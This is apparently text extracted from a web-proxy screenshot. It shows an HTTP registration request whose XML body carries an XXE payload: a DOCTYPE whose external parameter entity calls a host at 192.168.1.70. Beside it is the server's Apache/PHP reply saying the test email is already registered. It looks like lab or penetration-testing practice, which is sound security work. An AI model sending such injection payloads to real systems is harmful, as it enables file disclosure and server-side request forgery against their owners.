 16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://192.168.1.70/prueba"> %xxe; ]>
18 <root>
<name>
Dansh
</name>
<tel>
123123
</tel>
<email>
dash@test.com
</email>
<password>
qweqwdawe12312
</password>
</root>
19
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Mar 2023 00:42:38 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 43
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, dash@test.com is already registered!